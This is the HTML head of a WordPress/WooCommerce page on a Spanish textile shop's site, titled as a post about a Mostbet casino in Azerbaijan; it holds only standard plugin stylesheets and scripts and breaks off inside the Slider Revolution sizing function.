

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.camilatextil.com/az%C9%99rbaycanda-mostbet-az-casin/
body_size: 31035
content:
<!doctype html>
<html lang="es">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Azərbaycanda Mostbet AZ casin &#8211; CAMILA TEXTIL</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="CAMILA TEXTIL &raquo; Feed" href="https://www.camilatextil.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CAMILA TEXTIL &raquo; Feed de los comentarios" href="https://www.camilatextil.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CAMILA TEXTIL &raquo; Comentario Azərbaycanda Mostbet AZ casin del feed" href="https://www.camilatextil.com/az%c9%99rbaycanda-mostbet-az-casin/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.camilatextil.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.camilatextil.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://www.camilatextil.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.camilatextil.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=7.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='chaty-front-css-css' href='https://www.camilatextil.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=1656045227' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.camilatextil.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.camilatextil.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.camilatextil.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=6.5.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.camilatextil.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=6.5.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://www.camilatextil.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.camilatextil.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css' href='https://www.camilatextil.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.camilatextil.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1310-css' href='https://www.camilatextil.com/wp-content/uploads/elementor/css/post-1310.css?ver=1723823481' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.camilatextil.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='metform-css-formpicker-control-editor-css' href='https://www.camilatextil.com/wp-content/plugins/metform/controls/assets/css/form-picker-editor.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://www.camilatextil.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.18.1' type='text/css' media='all' />
<link rel='stylesheet' id='metform-ui-css' href='https://www.camilatextil.com/wp-content/plugins/metform/public/assets/css/metform-ui.css?ver=1.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='metform-style-css' href='https://www.camilatextil.com/wp-content/plugins/metform/public/assets/css/style.css?ver=1.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.camilatextil.com/wp-content/themes/hello-elementor/style.min.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.camilatextil.com/wp-content/themes/hello-elementor/theme.min.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1327-css' href='https://www.camilatextil.com/wp-content/uploads/elementor/css/post-1327.css?ver=1723823481' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://www.camilatextil.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.camilatextil.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=4.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.camilatextil.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1340-css' href='https://www.camilatextil.com/wp-content/uploads/elementor/css/post-1340.css?ver=1723823481' type='text/css' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://www.camilatextil.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=4.4.2' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{ --red:47; --green:121; --blue:206; }
</style>
<link rel='stylesheet' id='skb-cife-elegant_icon-css' href='https://www.camilatextil.com/wp-content/plugins/skyboot-custom-icons-for-elementor/assets/css/elegant.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='skb-cife-linearicons_icon-css' href='https://www.camilatextil.com/wp-content/plugins/skyboot-custom-icons-for-elementor/assets/css/linearicons.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='skb-cife-themify_icon-css' href='https://www.camilatextil.com/wp-content/plugins/skyboot-custom-icons-for-elementor/assets/css/themify.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CWork+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CIBM+Plex+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.camilatextil.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.camilatextil.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.camilatextil.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-skb_cife-elegant-icon-css' href='https://www.camilatextil.com/wp-content/plugins/skyboot-custom-icons-for-elementor/assets/css/elegant.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.camilatextil.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.camilatextil.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.camilatextil.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https:\/\/www.camilatextil.com\/wp-admin\/admin-ajax.php","analytics":"0","chaty_widgets":[{"id":0,"identifier":0,"settings":{"show_close_button":1,"position":"left","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"Ll\u00e1manos!!","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#dd0000","pending_mesg_count_bgcolor":"#ffffff","widget_icon":"chat-smile","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#4F6ACA","widget_rgb_color":"79,106,202","has_custom_css":0,"custom_css":"","widget_token":"fcfabcfd2f","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Phone","value":"+51991758409","hover_text":"Celular","svg_icon":"<svg aria-hidden=\"true\" class=\"ico_d \" width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" style=\"transform: rotate(0deg);\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"\/><path d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"rgb(3, 111, 231)","icon_rgb_color":"3,111,231","channel_type":"Phone","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","chat_welcome_message":"","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"tel:+51991758409","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"fcfabcfd2f","widget_index":"","click_event":""}]}],"data_analytics_settings":"off"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.camilatextil.com/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=1656045227" id="chaty-front-end-js"></script>
<script type="text/javascript" src="https://www.camilatextil.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.20" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.camilatextil.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.20" id="revmin-js"></script>
<script type="text/javascript" src="https://www.camilatextil.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.1.3" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://www.camilatextil.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.camilatextil.com/wp-json/wp/v2/posts/2640" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.camilatextil.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<meta name="generator" content="WooCommerce 6.5.1" />
<link rel="canonical" href="https://www.camilatextil.com/az%c9%99rbaycanda-mostbet-az-casin/" />
<link rel='shortlink' href='https://www.camilatextil.com/?p=2640' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.camilatextil.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.camilatextil.com%2Faz%25c9%2599rbaycanda-mostbet-az-casin%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.camilatextil.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.camilatextil.com%2Faz%25c9%2599rbaycanda-mostbet-az-casin%2F&#038;format=xml" />
<style>.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 6.2.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.camilatextil.com/wp-content/uploads/2022/05/cropped-LogoCamilaWeb-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.camilatextil.com/wp-content/uploads/2022/05/cropped-LogoCamilaWeb-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.camilatextil.com/wp-content/uploads/2022/05/cropped-LogoCamilaWeb-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.camilatextil.com/wp-content/uploads/2022/05/cropped-LogoCamilaWeb-1-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
